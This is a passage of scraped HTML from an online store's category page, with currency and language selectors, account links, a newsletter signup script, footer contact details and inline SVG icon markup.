												<select name="select-currency" id="input-currency" class="field icon dark arrow">
																																										<option value="SAR"  selected="selected" > SAR</option>
																																																								<option value="USD" >$ US Dollar</option>
																																
												</select>
												<input type="hidden" name="code" value="">
												<input type="hidden" name="redirect" value="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204">
											</form>
										</div>
									</div>
									<div class="col col-sm-6 col-xs-12">
										<div class="form-box">
											<form action="https://sabgall.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="sticky-form-language">
												<label class="label-top" for="input-language"><span>Language</span></label>
												<select name="select-language" id="input-language" class="field icon dark arrow">
																																										<option value="en-gb" selected="selected">English</option>
																																																								<option value="ar">العربية</option>
																																							</select>
												<input type="hidden" name="code" value="">
												<input type="hidden" name="redirect" value="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204">
											</form>
										</div>
									</div>
									<div class="col col-sm-12">
										<div class="form-box">
											<div class="hr show"></div>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://sabgall.com/index.php?route=account/order">
												<span class="ico ico-32 ico-sm"><i class="fa fa-history"></i></span><br>
												<span class="account-txt">History</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://sabgall.com/index.php?route=checkout/cart">
												<span class="ico ico-32 ico-sm"><i class="fa fa-shoppingcart"></i></span><br>
												<span class="account-txt">Shopping Cart</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://sabgall.com/index.php?route=account/register">
												<span class="ico ico-32 ico-sm"><i class="fa fa-register"></i></span><br>
												<span class="account-txt">Register</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://sabgall.com/index.php?route=account/account">
												<span class="ico ico-32 ico-sm"><i class="fa fa-account"></i></span><br>
												<span class="account-txt">Account</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://sabgall.com/index.php?route=account/download">
												<span class="ico ico-32 ico-sm"><i class="fa fa-download"></i></span><br>
												<span class="account-txt">Download</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://sabgall.com/index.php?route=account/login">
												<span class="ico ico-32 ico-sm"><i class="fa fa-login"></i></span><br>
												<span class="account-txt">Login</span>
											</a>
										</div>
									</div>
								</div>
							</div>
							<div class="clear"></div>
						</div>					
					</div>
				</div>
			</div>
		</div>
	</div>
	
		<div class="popup popup-mysearch popup-hidden" id="popup-mysearch">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-search"></i>Search</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-mysearch">&times;</a>
						</div>
						<div class="popup-content">
							<div class="form-content">
								<div class="row space">
									<div class="col">
										<div class="form-box">
											<input type="text" name="search" value="" placeholder="Search" id="input-search" class="field" />
											<i class="fa fa-search sbmsearch"></i>
										</div>
									</div>
									<div class="col">
										<div class="form-box">
											<button type="button" id="button-search" class="btn button-search">Search</button>
										</div>
									</div>
								</div>
							</div>
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
		<div class="popup popup-recent popup-hidden" id="popup-recent">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-recent"></i>Recent View Products</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-recent">&times;</a>
						</div>
						<div class="popup-content">
							<div class="form-content">
								<div class="row space">
																			<div class="col col-xs-12">Has no content to show !</div>
																	</div>
							</div>
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>


		<div class="products-category clearfix">

							
				
	<h3 class="title-category ">Operation &amp; Maintenance </h3> 
			<div class="form-group category-info">
						<div class=" row">
				
									<div class="col-sm-12 col-xs-12"><p>Operation &amp; Maintenance&nbsp;<br></p></div>
								
			</div>
		
		
	</div>
					  
					  
			
	      	

	  	</div>
	 </div>

    

         <script type="text/javascript"><!--
		$(window).load(sidebar_sticky_update);
		$(window).resize(sidebar_sticky_update);

    	function sidebar_sticky_update(){
    		 var viewportWidth = $(window).width();
    		 if (viewportWidth > 1200) {
	    		// Initialize the sticky scrolling on an item 
				sidebar_sticky = 'left';
				
				if(sidebar_sticky=='left'){
					$(".left_column").stick_in_parent({
					    offset_top: 10,
					    bottoming   : true
					});
				}else if (sidebar_sticky=='right'){
					$(".right_column").stick_in_parent({
					    offset_top: 10,
					    bottoming   : true
					});
				}else if (sidebar_sticky=='all'){
					$(".content-aside").stick_in_parent({
					    offset_top: 10,
					    bottoming   : true
					});
				}
			}
    	}
		
		
	//--></script> 

	</div>
</div>
<footer class="footer-container typefooter-24"><div class="back-to-top"><i class="fa fa-angle-up"></i></div><div class="footer-main desc-collapse showdown" id="collapse-footer"><div class="so-page-builder"><div class="container page-builder-ltr"><div class="row row_p2b9  footer-middle "><div class="col-lg-2 col-md-2 col-sm-3 col-xs-12 col_bko7  col-style"><h3 class="modtitle">My Account</h3><div class="modcontent"><ul class="menu"><li><a href="http://index.php?route=product/manufacturer"><font color="#000000">Brands</font></a></li><li><font color="#000000"><a href="index.php?route=affiliate/login" style="">Affiliates</a><br></font></li><li><a href="https://maroof.sa/128024" style="background-color: rgb(255, 255, 255);"><font color="#000000">Maroof</font></a><br></li></ul></div></div><div class="col-lg-2 col-md-2 col-sm-3 col-xs-12 col_6urb  col-style"><div class="module clearfix"><h3 class="modtitle">Information</h3><div class="modcontent"><ul class="menu"><li><a href="index.php?route=information/information&information_id=4">About Us</a></li><li><a href="https://sabgall.com/index.php?route=information/information&information_id=3">Privacy Policy</a></li><li><a href="https://sabgall.com/index.php?route=information/contact">Support 24/7 page</a></li></ul></div></div></div><div class="col-lg-2 col-md-2 col-sm-3 col-xs-12 col_3d8g  col-style"><div class="module clearfix"><h3 class="modtitle">Services</h3><div class="modcontent"><ul class="menu"><li><a href="index.php?route=information/contact">Contact Us</a></li><li><a href="index.php?route=account/return/add">Returns</a></li><li><a href="index.php?route=information/sitemap" style="background-color: rgb(255, 255, 255);">Site Map</a></li></ul></div></div></div><div class="col-lg-2 col-md-2 col-sm-3 col-xs-12 col_m1bu  col-style"><div class="module clearfix"><h3 class="modtitle">Guide & help</h3><div class="modcontent"><ul class="menu"><li><a href="http://sabgall.com/Customer_Register_Account.pdf" target="_blank">Customer Registration</a></li><li><a href="http://sabgall.com/Seller_Account_Registration.pdf" target="_blank">Seller Registration</a></li><li><a href="http://sabgall.com/Adding_Product.pdf" target="_blank">Adding Product</a></li></ul></div></div></div><div class="col-lg-2 col-md-4 col-sm-6 col-xs-12 col_8qgf  col-contact"><div class="module"><h3 class="modtitle">Contact us</h3><div class="modcontent"><ul class="menu"><li class="address"><i class="fa fa-home" aria-hidden="true"></i> J<span>ubail, 31961, Saudi Arabia</span></li><li class="phone"><i class="fa fa-phone" aria-hidden="true"></i> +966555716160</li><li class="mail"><i class="fa fa-envelope"></i><a href="https://sabgall.com/index.php?route=information/contact"> Info@sabgall.com </a></li></ul><ul class="socials"><li class="twitter"><a href="https://twitter.com/sabg2030?s=11" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="class=" whatsapp"="" target="_blank"><a href="https://api.whatsapp.com/send?phone=966555716160" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li><li clas="maroof"><a href="https://maroof.sa/128024" target="_blank">@MA</a></li><li class="youtube"><a href="https://youtube.com/channel/UCm51OdYmBFhgJAsd1jQ6W-g" target="_blank"><i class="fa fa-youtube"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/company/sabgall" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li></ul></div></div></div><div class="col-lg-2 col-md-12 col-sm-6 col-xs-12 col_8stx  col-style"><div class="module newsletter-footer21"><div class="newsletter" style="width:100%  ; background-color: #fff ; "><div class="title-block"><div class="page-heading font-title">
                    Newsletter Subscribe
                </div><div class="promotext">Enter your email address for our mailing list top keep your self update</div></div><div class="block_content"><form method="post" id="signup" name="signup" class="form-group form-inline signup send-mail"><div class="form-group"><div class="input-box"><input type="email" placeholder="Your email address..." value="" class="form-control" id="txtemail" name="txtemail" size="55"></div><div class="subcribe"><button class="btn btn-primary btn-default font-title" type="submit" onclick="return subscribe_newsletter();" name="submit">
                            Subscribe
                        </button></div></div></form></div><!--/.modcontent--></div><script type="text/javascript">
    function subscribe_newsletter()
    {
        var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
        var email = $('#txtemail').val();
        var d = new Date();
        var createdate = d.getFullYear() + '-' + (d.getMonth()+1) + '-' + d.getDate() + ' ' + d.getHours() + ':' + d.getMinutes() + ':' + d.getSeconds();
        var status   = 0;
        var dataString = 'email='+email+'&createdate='+createdate+'&status='+status;

        if(email != ""){

            if(!emailpattern.test(email))
            {

                $('.alert').remove();
                $('.send-mail').after('<div class="alert alert-danger " role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">×</span></button> Invalid Email </div>')
                return false;
            }
            else
            {
                $.ajax({
                    url: 'index.php?route=extension/module/so_newletter_custom_popup/newsletter',
                    type: 'post',
                    data: dataString,
                    dataType: 'json',
                    success: function(json) {
                        $('.alert').remove();
                        if(json.message == "Subscription Successfull") {
                            $('.send-mail').after('<div class="alert alert-success" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">×</span></button> ' + json.message + '</div>');
                            setTimeout(function () {
                                var this_close = $('.popup-close');
                                this_close.parent().css('display', 'none');
                                this_close.parents().find('.so_newletter_custom_popup_bg').removeClass('popup_bg');
                            }, 3000);

                        }else{
                            $('.send-mail').after('<div class="alert alert-danger" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">×</span></button> ' + json.message + '</div>');
                        }
                        var x = document.getElementsByClassName('signup');
                            for (i = 0; i < x.length; i++) {
                            x[i].reset();
                        }
                    }
                });
                return false;
            }
        } else{
             alert("Email Is Require");
            $(email).focus();
            return false;
        }
    }
</script></div></div></div></div></div></div><div class="button-toggle hidden-lg hidden-md"><a class="showmore" data-toggle="collapse" href="#" aria-expanded="false" aria-controls="collapse-footer"><span class="toggle-more">Show More <i class="fa fa-angle-down"></i></span><span class="toggle-less">Show Less <i class="fa fa-angle-up"></i></span></a></div><div class="footer-bottom "><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 payment-w"><img src="image/catalog/logo.jpg"  alt="imgpayment"></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 copyright-w"><div class="copyright">
											eMarket © 2026 <a href="https://www.sabgall.com /opencart-themes" target="_blank">:www.sabgall.com </a> Themes Demo Store. All Rights Reserved.
									</div></div></div></div></div></footer><svg
   xmlns="http://www.w3.org/2000/svg" class="custom-svg hidden"><defs><path id="stumbleupon-path-1" d="M0,0.0749333333 L31.9250667,0.0749333333 L31.9250667,31.984 L0,31.984"></path></defs><symbol viewBox="0 0 24 24" id="icon-add"><path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"></path></symbol><symbol viewBox="0 0 36 36" id="icon-arrow-down"><path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"></path></symbol><symbol viewBox="0 0 12 8" id="icon-chevron-down"><path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"></path></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-left"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-right"><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"></path></symbol><symbol viewBox="0 0 24 24" id="icon-close"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></symbol><symbol viewBox="0 0 28 28" id="icon-envelope"><path d="M0 23.5v-12.406q0.688 0.766 1.578 1.359 5.656 3.844 7.766 5.391 0.891 0.656 1.445 1.023t1.477 0.75 1.719 0.383h0.031q0.797 0 1.719-0.383t1.477-0.75 1.445-1.023q2.656-1.922 7.781-5.391 0.891-0.609 1.563-1.359v12.406q0 1.031-0.734 1.766t-1.766 0.734h-23q-1.031 0-1.766-0.734t-0.734-1.766zM0 6.844q0-1.219 0.648-2.031t1.852-0.812h23q1.016 0 1.758 0.734t0.742 1.766q0 1.234-0.766 2.359t-1.906 1.922q-5.875 4.078-7.313 5.078-0.156 0.109-0.664 0.477t-0.844 0.594-0.812 0.508-0.898 0.422-0.781 0.141h-0.031q-0.359 0-0.781-0.141t-0.898-0.422-0.812-0.508-0.844-0.594-0.664-0.477q-1.422-1-4.094-2.852t-3.203-2.227q-0.969-0.656-1.828-1.805t-0.859-2.133z"></path></symbol><symbol viewBox="0 0 24 24" id="icon-facebook"><path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/></symbol><symbol viewBox="0 0 20 28" id="icon-google"><path d="M1.734 21.156q0-1.266 0.695-2.344t1.852-1.797q2.047-1.281 6.312-1.563-0.5-0.641-0.742-1.148t-0.242-1.148q0-0.625 0.328-1.328-0.719 0.063-1.062 0.063-2.312 0-3.898-1.508t-1.586-3.82q0-1.281 0.562-2.484t1.547-2.047q1.188-1.031 2.844-1.531t3.406-0.5h6.516l-2.141 1.375h-2.063q1.172 0.984 1.766 2.078t0.594 2.5q0 1.125-0.383 2.023t-0.93 1.453-1.086 1.016-0.922 0.961-0.383 1.031q0 0.562 0.5 1.102t1.203 1.062 1.414 1.148 1.211 1.625 0.5 2.219q0 1.422-0.766 2.703-1.109 1.906-3.273 2.805t-4.664 0.898q-2.063 0-3.852-0.648t-2.695-2.148q-0.562-0.922-0.562-2.047zM4.641 20.438q0 0.875 0.367 1.594t0.953 1.18 1.359 0.781 1.563 0.453 1.586 0.133q0.906 0 1.742-0.203t1.547-0.609 1.141-1.141 0.43-1.703q0-0.391-0.109-0.766t-0.227-0.656-0.422-0.648-0.461-0.547-0.602-0.539-0.57-0.453-0.648-0.469-0.57-0.406q-0.25-0.031-0.766-0.031-0.828 0-1.633 0.109t-1.672 0.391-1.516 0.719-1.070 1.164-0.422 1.648zM6.297 4.906q0 0.719 0.156 1.523t0.492 1.609 0.812 1.445 1.172 1.047 1.508 0.406q0.578 0 1.211-0.258t1.023-0.68q0.828-0.875 0.828-2.484 0-0.922-0.266-1.961t-0.75-2.016-1.313-1.617-1.828-0.641q-0.656 0-1.289 0.305t-1.039 0.82q-0.719 0.922-0.719 2.5z"></path></symbol><symbol viewBox="0 0 32 32" id="icon-instagram"><path d="M25.522709,13.5369502 C25.7256898,14.3248434 25.8455558,15.1480745 25.8455558,15.9992932 C25.8455558,21.4379334 21.4376507,25.8455558 15.9998586,25.8455558 C10.5623493,25.8455558 6.15416148,21.4379334 6.15416148,15.9992932 C6.15416148,15.1480745 6.27459295,14.3248434 6.4775737,13.5369502 L3.6915357,13.5369502 L3.6915357,27.0764447 C3.6915357,27.7552145 4.24280653,28.3062027 4.92355534,28.3062027 L27.0764447,28.3062027 C27.7571935,28.3062027 28.3084643,27.7552145 28.3084643,27.0764447 L28.3084643,13.5369502 L25.522709,13.5369502 Z M27.0764447,3.6915357 L23.384909,3.6915357 C22.7050083,3.6915357 22.1543028,4.24280653 22.1543028,4.92214183 L22.1543028,8.61509104 C22.1543028,9.29442633 22.7050083,9.84569717 23.384909,9.84569717 L27.0764447,9.84569717 C27.7571935,9.84569717 28.3084643,9.29442633 28.3084643,8.61509104 L28.3084643,4.92214183 C28.3084643,4.24280653 27.7571935,3.6915357 27.0764447,3.6915357 Z M9.84597988,15.9992932 C9.84597988,19.3976659 12.6009206,22.1537374 15.9998586,22.1537374 C19.3987967,22.1537374 22.1543028,19.3976659 22.1543028,15.9992932 C22.1543028,12.6003551 19.3987967,9.84569717 15.9998586,9.84569717 C12.6009206,9.84569717 9.84597988,12.6003551 9.84597988,15.9992932 Z M3.6915357,31.9997173 C1.65296441,31.9997173 0,30.3461875 0,28.3062027 L0,3.6915357 C0,1.6526817 1.65296441,0 3.6915357,0 L28.3084643,0 C30.3473183,0 32,1.6526817 32,3.6915357 L32,28.3062027 C32,30.3461875 30.3473183,31.9997173 28.3084643,31.9997173 L3.6915357,31.9997173 Z" id="instagram-Imported-Layers" ></path></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"></path></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"></path></symbol><symbol viewBox="0 0 32 32" id="icon-linkedin"><path d="M27.2684444,27.2675556 L22.5226667,27.2675556 L22.5226667,19.8408889 C22.5226667,18.0702222 22.4924444,15.792 20.0568889,15.792 C17.5866667,15.792 17.2097778,17.7217778 17.2097778,19.7146667 L17.2097778,27.2675556 L12.4693333,27.2675556 L12.4693333,11.9964444 L17.0186667,11.9964444 L17.0186667,14.0844444 L17.0844444,14.0844444 C17.7173333,12.8835556 19.2657778,11.6177778 21.5742222,11.6177778 C26.3804444,11.6177778 27.2684444,14.7795556 27.2684444,18.8924444 L27.2684444,27.2675556 L27.2684444,27.2675556 Z M7.11822222,9.91022222 C5.59377778,9.91022222 4.36444444,8.67733333 4.36444444,7.15733333 C4.36444444,5.63822222 5.59377778,4.40533333 7.11822222,4.40533333 C8.63644444,4.40533333 9.86844444,5.63822222 9.86844444,7.15733333 C9.86844444,8.67733333 8.63644444,9.91022222 7.11822222,9.91022222 L7.11822222,9.91022222 Z M4.74133333,11.9964444 L9.49244444,11.9964444 L9.49244444,27.2675556 L4.74133333,27.2675556 L4.74133333,11.9964444 Z M29.632,0 L2.36,0 C1.05777778,0 0,1.03288889 0,2.30755556 L0,29.6906667 C0,30.9653333 1.05777778,32 2.36,32 L29.632,32 C30.9368889,32 31.9991111,30.9653333 31.9991111,29.6906667 L31.9991111,2.30755556 C31.9991111,1.03288889 30.9368889,0 29.632,0 L29.632,0 Z" id="linkedin-Fill-4"></path></symbol><symbol viewBox="0 0 70 32" id="icon-logo-american-express"><path d="M69.102 17.219l0.399 9.094c-0.688 0.313-3.285 1.688-4.26 1.688h-4.788v-0.656c-0.546 0.438-1.549 0.656-2.467 0.656h-15.053v-2.466c0-0.344-0.057-0.344-0.345-0.344h-0.257v2.81h-4.961v-2.924c-0.832 0.402-1.749 0.402-2.581 0.402h-0.544v2.523h-6.050l-1.434-1.656-1.577 1.656h-9.72v-10.781h9.892l1.405 1.663 1.548-1.663h6.652c0.775 0 2.037 0.115 2.581 0.66v-0.66h5.936c0.602 0 1.749 0.115 2.523 0.66v-0.66h8.946v0.66c0.516-0.43 1.433-0.66 2.265-0.66h4.988v0.66c0.546-0.372 1.32-0.66 2.323-0.66h4.578zM34.905 23.871c1.577 0 3.183-0.43 3.183-2.581 0-2.093-1.635-2.523-3.069-2.523h-5.878l-2.38 2.523-2.236-2.523h-7.427v7.67h7.312l2.351-2.509 2.266 2.509h3.556v-2.566h2.322zM46.001 23.556c-0.172-0.23-0.487-0.516-0.946-0.66 0.516-0.172 1.318-0.832 1.318-2.036 0-0.889-0.315-1.377-0.917-1.721-0.602-0.315-1.319-0.372-2.266-0.372h-4.215v7.67h1.864v-2.796h1.978c0.66 0 1.032 0.058 1.319 0.344 0.316 0.373 0.316 1.032 0.316 1.548v0.903h1.836v-1.477c0-0.688-0.058-1.032-0.288-1.405zM53.571 20.373v-1.605h-6.136v7.67h6.136v-1.563h-4.33v-1.549h4.244v-1.548h-4.244v-1.405h4.33zM58.245 26.438c1.864 0 2.926-0.759 2.926-2.393 0-0.774-0.23-1.262-0.545-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.004c-0.258 0-0.487-0.057-0.717-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.058-0.43 0.287-0.602 0.143-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.978 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.173 0.115 0.086 0.23 0.315 0.23 0.544 0 0.201-0.115 0.373-0.23 0.488-0.173 0.115-0.373 0.172-0.717 0.172h-3.555v1.62h3.555zM65.442 26.439c1.864 0 2.924-0.76 2.924-2.394 0-0.774-0.229-1.262-0.544-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.003c-0.258 0-0.488-0.057-0.718-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.115-0.43 0.287-0.602 0.144-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.921 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.174 0.115 0.086 0.229 0.315 0.229 0.544 0 0.201-0.114 0.373-0.229 0.488s-0.373 0.172-0.717 0.172h-3.556v1.62h3.556zM43.966 20.518c0.23 0.115 0.373 0.344 0.373 0.659 0 0.344-0.143 0.602-0.373 0.774-0.287 0.115-0.545 0.115-0.889 0.115l-2.237 0.058v-1.749h2.237c0.344 0 0.659 0 0.889 0.143zM36.108 8.646c-0.287 0.172-0.544 0.172-0.918 0.172h-2.265v-1.692h2.265c0.316 0 0.688 0 0.918 0.114 0.23 0.144 0.344 0.374 0.344 0.718 0 0.315-0.114 0.602-0.344 0.689zM50.789 6.839l1.262 3.039h-2.523zM30.775 25.792l-2.838-3.183 2.838-3.011v6.193zM35.019 20.373c0.66 0 1.090 0.258 1.090 0.918s-0.43 1.032-1.090 1.032h-2.437v-1.95h2.437zM5.773 9.878l1.291-3.039 1.262 3.039h-2.552zM18.905 20.372l4.616 0 2.036 2.237-2.093 2.265h-4.559v-1.549h4.071v-1.548h-4.071v-1.405zM19.077 13.376l-0.545 1.377h-3.24l-0.546-1.319v1.319h-6.222l-0.66-1.749h-1.577l-0.717 1.749h-5.572l2.389-5.649 2.237-5.104h4.789l0.659 1.262v-1.262h5.591l1.262 2.724 1.233-2.724h17.835c0.832 0 1.548 0.143 2.093 0.602v-0.602h4.903v0.602c0.803-0.459 1.864-0.602 3.068-0.602h7.082l0.66 1.262v-1.262h5.218l0.775 1.262v-1.262h5.103v10.753h-5.161l-1.003-1.635v1.635h-6.423l-0.717-1.749h-1.577l-0.717 1.749h-3.355c-1.318 0-2.294-0.316-2.954-0.659v0.659h-7.971v-2.466c0-0.344-0.057-0.402-0.286-0.402h-0.258v2.867h-15.398v-1.377zM43.363 6.409c-0.832 0.831-0.975 1.864-1.004 3.011 0 1.377 0.344 2.266 0.947 2.925 0.659 0.66 1.806 0.86 2.695 0.86h2.151l0.716-1.692h3.843l0.717 1.692h3.727v-5.763l3.47 5.763h2.638v-7.684h-1.892v5.333l-3.24-5.333h-2.839v7.254l-3.096-7.254h-2.724l-2.638 6.050h-0.832c-0.487 0-1.003-0.115-1.262-0.373-0.344-0.402-0.488-1.004-0.488-1.836 0-0.803 0.144-1.405 0.488-1.748 0.373-0.316 0.774-0.431 1.434-0.431h1.749v-1.663h-1.749c-1.262 0-2.265 0.286-2.81 0.889zM39.579 5.52v7.684h1.863v-7.684h-1.863zM31.12 5.52l-0 7.685h1.806v-2.781h1.979c0.66 0 1.090 0.057 1.376 0.315 0.316 0.401 0.258 1.061 0.258 1.491v0.975h1.892v-1.519c0-0.66-0.057-1.004-0.344-1.377-0.172-0.229-0.487-0.488-0.889-0.659 0.516-0.23 1.319-0.832 1.319-2.036 0-0.889-0.373-1.377-0.976-1.75-0.602-0.344-1.262-0.344-2.208-0.344h-4.215zM23.636 5.521v7.685h6.165v-1.577h-4.301v-1.549h4.244v-1.577h-4.244v-1.377h4.301v-1.606h-6.165z
M16.124 13.205h1.577l2.695-6.021v6.021h1.864v-7.684h-3.011l-2.265 5.219-2.409-5.219h-2.953v7.254l-3.154-7.254h-2.724l-3.297 7.684h1.978l0.688-1.692h3.871l0.688 1.692h3.756v-6.021z"></path></symbol><symbol viewBox="0 0 95 32" id="icon-logo-discover"><path d="M50.431 8.059c4.546 0 8.092 3.49 8.092 7.936 0 4.471-3.571 7.961-8.093 7.961-4.638 0-8.115-3.444-8.115-8.051 0-4.334 3.635-7.845 8.115-7.845zM4.362 8.345c4.811 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.761 5.864-1.461 1.214-3.126 1.761-5.429 1.761h-4.339v-15.265h4.362zM7.832 19.81c1.027-0.912 1.639-2.379 1.639-3.847 0-1.464-0.612-2.882-1.639-3.798-0.984-0.892-2.146-1.235-4.065-1.235h-0.797v10.096h0.797c1.919 0 3.127-0.367 4.065-1.216zM13.9 23.611v-15.265h2.965v15.265h-2.965zM24.123 14.201c3.378 1.238 4.379 2.338 4.379 4.764 0 2.952-2.166 5.015-5.247 5.015-2.261 0-3.904-0.896-5.271-2.907l1.914-1.856c0.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-0.915 2.308-2.152 0-0.641-0.298-1.189-0.891-1.578-0.297-0.187-0.889-0.46-2.054-0.87-2.784-1.010-3.742-2.085-3.742-4.192 0-2.493 2.055-4.371 4.745-4.371 1.667 0 3.196 0.571 4.473 1.696l-1.549 2.033c-0.778-0.867-1.508-1.233-2.398-1.233-1.28 0-2.213 0.732-2.213 1.694 0 0.821 0.525 1.258 2.307 1.921zM29.438 15.986c0-4.436 3.605-7.985 8.101-7.985 1.278 0 2.352 0.273 3.653 0.935v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.241 0 3.092 2.123 5.267 5.112 5.267 1.347 0 2.397-0.48 3.585-1.671v3.504c-1.347 0.638-2.443 0.892-3.72 0.892-4.519 0-8.034-3.478-8.034-7.97zM65.239 18.601l4.11-10.254h3.216l-6.573 15.655h-1.596l-6.46-15.655h3.24zM73.914 23.612v-15.265h8.418v2.585h-5.453v3.388h5.244v2.585h-5.244v4.123h5.453v2.584h-8.418zM94.081 12.852c0 2.336-1.23 3.87-3.469 4.329l4.794 6.43h-3.651l-4.105-6.135h-0.388v6.135h-2.969v-15.265h4.404c3.425 0 5.384 1.645 5.384 4.506zM88.125 15.372c1.9 0 2.903-0.827 2.903-2.359 0-1.486-1.004-2.266-2.856-2.266h-0.911v4.626h0.863z"></path></symbol><symbol viewBox="0 0 54 32" id="icon-logo-mastercard"><path d="M48.366 15.193c0.6 0 0.9 0.437 0.9 1.282 0 1.281-0.546 2.209-1.337 2.209-0.6 0-0.9-0.436-0.9-1.31 0-1.281 0.573-2.182 1.337-2.182zM38.276 18.275c0-0.655 0.491-1.009 1.472-1.009 0.109 0 0.191 0.027 0.382 0.027-0.027 0.982-0.545 1.636-1.227 1.636-0.382 0-0.628-0.245-0.628-0.655zM26.278 15.848c0 0.082-0 0.192-0 0.327h-1.909c0.164-0.763 0.545-1.173 1.091-1.173 0.518 0 0.818 0.3 0.818 0.845zM38.060 0.002c8.838 0 16.003 7.165 16.003 16.002s-7.165 15.999-16.003 15.999c-3.834 0-7.324-1.344-10.080-3.594 2.102-2.031 3.707-4.567 4.568-7.44h-1.33c-0.833 2.553-2.297 4.807-4.199 6.627-1.892-1.816-3.342-4.078-4.172-6.62h-1.33c0.858 2.856 2.435 5.401 4.521 7.432-2.749 2.219-6.223 3.594-10.036 3.594-8.837 0-16.002-7.163-16.002-15.999s7.164-16.001 16.002-16.001c3.814 0 7.287 1.377 10.036 3.603-2.087 2.023-3.664 4.568-4.521 7.424h1.33c0.83-2.542 2.28-4.804 4.172-6.607 1.903 1.808 3.367 4.060 4.199 6.614h1.33c-0.861-2.872-2.466-5.413-4.568-7.443 2.757-2.249 6.246-3.592 10.080-3.592zM7.217 20.213h1.691l1.336-8.044h-2.672l-1.637 4.99-0.082-4.99h-2.454l-1.336 8.044h1.582l1.037-6.135 0.136 6.135h1.173l2.209-6.189zM14.47 19.477l0.054-0.408 0.382-2.318c0.109-0.736 0.136-0.982 0.136-1.309 0-1.254-0.791-1.909-2.263-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.163-0.028 0.246-0.081c0.382-0.109 0.928-0.164 1.418-0.164 0.79 0 1.091 0.164 1.091 0.6 0 0.109 0 0.191-0.055 0.409-0.273-0.027-0.518-0.054-0.709-0.054-1.909 0-2.999 0.927-2.999 2.536 0 1.064 0.627 1.773 1.554 1.773 0.791 0 1.364-0.246 1.8-0.791l-0.027 0.682h1.418l0.027-0.164 0.027-0.246zM17.988 16.314c-0.736-0.327-0.819-0.409-0.819-0.709 0-0.355 0.3-0.519 0.845-0.519 0.328 0 0.791 0.028 1.227 0.082l0.246-1.5c-0.436-0.082-1.118-0.137-1.5-0.137-1.909 0-2.59 1.009-2.563 2.208 0 0.818 0.382 1.391 1.282 1.828 0.709 0.327 0.818 0.436 0.818 0.709 0 0.409-0.3 0.6-0.982 0.6-0.518 0-0.982-0.082-1.527-0.245l-0.246 1.5 0.082 0.027 0.3 